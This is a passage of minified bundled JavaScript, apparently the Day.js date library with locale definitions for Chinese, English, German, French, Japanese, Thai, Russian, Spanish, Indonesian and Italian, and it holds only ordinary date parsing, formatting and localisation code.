j(c,{locale:M.$L,utc:M.$u,x:M.$x,$offset:M.$offset})};var G=function(){function c(d){this.$L=C(d.locale,null,!0),this.parse(d)}var M=c.prototype;return M.parse=function(d){this.$d=function(f){var m=f.date,L=f.utc;if(m===null)return new Date(NaN);if(H.u(m))return new Date;if(m instanceof Date)return new Date(m);if(typeof m=="string"&&!/Z$/i.test(m)){var h=m.match(E);if(h){var D=h[2]-1||0,g=(h[7]||"0").substring(0,3);return L?new Date(Date.UTC(h[1],D,h[3]||1,h[4]||0,h[5]||0,h[6]||0,g)):new Date(h[1],D,h[3]||1,h[4]||0,h[5]||0,h[6]||0,g)}}return new Date(m)}(d),this.$x=d.x||{},this.init()},M.init=function(){var d=this.$d;this.$y=d.getFullYear(),this.$M=d.getMonth(),this.$D=d.getDate(),this.$W=d.getDay(),this.$H=d.getHours(),this.$m=d.getMinutes(),this.$s=d.getSeconds(),this.$ms=d.getMilliseconds()},M.$utils=function(){return H},M.isValid=function(){return this.$d.toString()!==w},M.isSame=function(d,f){var m=j(d);return this.startOf(f)<=m&&m<=this.endOf(f)},M.isAfter=function(d,f){return j(d)<this.startOf(f)},M.isBefore=function(d,f){return this.endOf(f)<j(d)},M.$g=function(d,f,m){return H.u(d)?this[f]:this.set(m,d)},M.unix=function(){return Math.floor(this.valueOf()/1e3)},M.valueOf=function(){return this.$d.getTime()},M.startOf=function(d,f){var m=this,L=!!H.u(f)||f,h=H.p(d),D=function(q,T){var I=H.w(m.$u?Date.UTC(m.$y,T,q):new Date(m.$y,T,q),m);return L?I:I.endOf(i)},g=function(q,T){return H.w(m.toDate()[q].apply(m.toDate("s"),(L?[0,0,0,0]:[23,59,59,999]).slice(T)),m)},b=this.$W,x=this.$M,N=this.$D,A="set"+(this.$u?"UTC":"");switch(h){case S:return L?D(1,0):D(31,11);case l:return L?D(1,x):D(0,x+1);case Y:var U=this.$locale().weekStart||0,V=(b<U?b+7:b)-U;return D(L?N-V:N+(6-V),x);case i:case k:return g(A+"Hours",0);case r:return g(A+"Minutes",1);case o:return g(A+"Seconds",2);case t:return g(A+"Milliseconds",3);default:return this.clone()}},M.endOf=function(d){return this.startOf(d,!1)},M.$set=function(d,f){var m,L=H.p(d),h="set"+(this.$u?"UTC":""),D=(m={},m[i]=h+"Date",m[k]=h+"Date",m[l]=h+"Month",m[S]=h+"FullYear",m[r]=h+"Hours",m[o]=h+"Minutes",m[t]=h+"Seconds",m[n]=h+"Milliseconds",m)[L],g=L===i?this.$D+(f-this.$W):f;if(L===l||L===S){var b=this.clone().set(k,1);b.$d[D](g),b.init(),this.$d=b.set(k,Math.min(this.$D,b.daysInMonth())).$d}else D&&this.$d[D](g);return this.init(),this},M.set=function(d,f){return this.clone().$set(d,f)},M.get=function(d){return this[H.p(d)]()},M.add=function(d,f){var m,L=this;d=Number(d);var h=H.p(f),D=function(x){var N=j(L);return H.w(N.date(N.date()+Math.round(x*d)),L)};if(h===l)return this.set(l,this.$M+d);if(h===S)return this.set(S,this.$y+d);if(h===i)return D(1);if(h===Y)return D(7);var g=(m={},m[o]=e,m[r]=a,m[t]=_,m)[h]||1,b=this.$d.getTime()+d*g;return H.w(b,this)},M.subtract=function(d,f){return this.add(-1*d,f)},M.format=function(d){var f=this,m=this.$locale();if(!this.isValid())return m.invalidDate||w;var L=d||"YYYY-MM-DDTHH:mm:ssZ",h=H.z(this),D=this.$H,g=this.$m,b=this.$M,x=m.weekdays,N=m.months,A=function(T,I,et,Q){return T&&(T[I]||T(f,L))||et[I].slice(0,Q)},U=function(T){return H.s(D%12||12,T,"0")},V=m.meridiem||function(T,I,et){var Q=T<12?"AM":"PM";return et?Q.toLowerCase():Q},q={YY:String(this.$y).slice(-2),YYYY:this.$y,M:b+1,MM:H.s(b+1,2,"0"),MMM:A(m.monthsShort,b,N,3),MMMM:A(N,b),D:this.$D,DD:H.s(this.$D,2,"0"),d:String(this.$W),dd:A(m.weekdaysMin,this.$W,x,2),ddd:A(m.weekdaysShort,this.$W,x,3),dddd:x[this.$W],H:String(D),HH:H.s(D,2,"0"),h:U(1),hh:U(2),a:V(D,g,!0),A:V(D,g,!1),m:String(g),mm:H.s(g,2,"0"),s:String(this.$s),ss:H.s(this.$s,2,"0"),SSS:H.s(this.$ms,3,"0"),Z:h};return L.replace($,function(T,I){return I||q[T]||h.replace(":","")})},M.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},M.diff=function(d,f,m){var L,h=H.p(f),D=j(d),g=(D.utcOffset()-this.utcOffset())*e,b=this-D,x=H.m(this,D);return x=(L={},L[S]=x/12,L[l]=x,L[p]=x/3,L[Y]=(b-g)/6048e5,L[i]=(b-g)/864e5,L[r]=b/a,L[o]=b/e,L[t]=b/_,L)[h]||b,m?x:H.a(x)},M.daysInMonth=function(){return this.endOf(l).$D},M.$locale=function(){return z[this.$L]},M.locale=function(d,f){if(!d)return this.$L;var m=this.clone(),L=C(d,f,!0);return L&&(m.$L=L),m},M.clone=function(){return H.w(this.$d,this)},M.toDate=function(){return new Date(this.valueOf())},M.toJSON=function(){return this.isValid()?this.toISOString():null},M.toISOString=function(){return this.$d.toISOString()},M.toString=function(){return this.$d.toUTCString()},c}(),_t=G.prototype;return j.prototype=_t,[["$ms",n],["$s",t],["$m",o],["$H",r],["$W",i],["$M",l],["$y",S],["$D",k]].forEach(function(c){_t[c[1]]=function(M){return this.$g(M,c[0],c[1])}}),j.extend=function(c,M){return c.$i||(c(M,G,j),c.$i=!0),j},j.locale=C,j.isDayjs=P,j.unix=function(c){return j(1e3*c)},j.en=z[J],j.Ls=z,j.p={},j})})(v);const ge=v.exports;var Nt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(t,o){return o==="W"?t+"\u5468":t+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(t,o){var r=100*t+o;return r<600?"\u51CC\u6668":r<900?"\u65E9\u4E0A":r<1100?"\u4E0A\u5348":r<1300?"\u4E2D\u5348":r<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return a.default.locale(n,null,!0),n})})(Nt);var It={exports:{}};(function(s,u){(function(_,e){s.exports=e()})(y,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(_){var e=["th","st","nd","rd"],a=_%100;return"["+_+(e[(a-20)%10]||e[a]||e[0])+"]"}}})})(It);var Ft={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(t,o){return o==="W"?t+"\u9031":t+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"}};return a.default.locale(n,null,!0),n})})(Ft);var Pt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(t,o){return o==="W"?t+"\u9031":t+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return a.default.locale(n,null,!0),n})})(Pt);var Wt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(r){return r&&typeof r=="object"&&"default"in r?r:{default:r}}var a=e(_),n={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function t(r,i,Y){var l=n[Y];return Array.isArray(l)&&(l=l[i?0:1]),l.replace("%d",r)}var o={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(r){return r+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t}};return a.default.locale(o,null,!0),o})})(Wt);var Et={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(t){return""+t+(t===1?"er":"")}};return a.default.locale(n,null,!0),n})})(Et);var qt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(t){return t+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(t){return t<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return a.default.locale(n,null,!0),n})})(qt);var Rt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(t){return t+"."}};return a.default.locale(n,null,!0),n})})(Rt);var Kt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(k){return k&&typeof k=="object"&&"default"in k?k:{default:k}}var a=e(_),n="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),t="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),o="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),r="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),i=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function Y(k,w,E){var $,O;return E==="m"?w?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":k+" "+($=+k,O={mm:w?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[E].split("_"),$%10==1&&$%100!=11?O[0]:$%10>=2&&$%10<=4&&($%100<10||$%100>=20)?O[1]:O[2])}var l=function(k,w){return i.test(w)?n[k.month()]:t[k.month()]};l.s=t,l.f=n;var p=function(k,w){return i.test(w)?o[k.month()]:r[k.month()]};p.s=r,p.f=o;var S={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:p,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:Y,mm:Y,h:"\u0447\u0430\u0441",hh:Y,d:"\u0434\u0435\u043D\u044C",dd:Y,M:"\u043C\u0435\u0441\u044F\u0446",MM:Y,y:"\u0433\u043E\u0434",yy:Y},ordinal:function(k){return k},meridiem:function(k){return k<4?"\u043D\u043E\u0447\u0438":k<12?"\u0443\u0442\u0440\u0430":k<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return a.default.locale(S,null,!0),S})})(Kt);var Ut={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(t){return t+"\xBA"}};return a.default.locale(n,null,!0),n})})(Ut);var Vt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return a.default.locale(n,null,!0),n})})(Vt);var Bt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(t){return t+"\xBA"}};return a.default.locale(n,null,!0),n})})(Bt);var Zt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof 